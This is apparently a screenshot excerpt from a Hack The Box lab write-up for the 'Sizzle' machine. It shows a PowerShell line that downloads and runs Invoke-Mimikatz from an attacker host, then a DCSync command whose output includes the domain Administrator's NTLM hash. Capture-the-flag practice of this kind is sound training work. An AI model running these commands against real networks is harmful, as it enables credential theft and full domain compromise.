 C:\WINDOWS\system32\cmd.exe - nc -lnvp 4321
PS C:\Users\mrlky\Downloads> IEX (New-Object Net.WebClient).DownloadString('http://10.10.12.129/Invoke-Mimikatz.ps1')
PS C:\Users\mrlky\Downloads> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:htb.local /user:administrator"'
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # lsadump::dcsync /domain:htb.local /user:administrator
[DC] 'htb.local' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/12/2018 1:32:41 PM
Object Security ID : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID : 500
Credentials:
Hash NTLM: f6b7160bfc91823792e0ac3a162c9267
ntlm- 0: f6b7160bfc91823792e0ac3a162c9267
© 2019 Bernie Lim